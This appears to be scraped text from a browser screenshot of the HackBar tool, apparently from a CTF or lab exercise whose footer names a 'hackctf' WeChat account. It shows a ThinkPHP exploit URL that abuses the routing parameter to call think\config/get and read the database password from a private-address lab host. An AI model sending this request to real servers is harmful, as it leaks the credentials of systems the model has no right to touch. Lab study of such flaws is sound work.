 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...se.password
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.password
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.password
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
微信号: hackctf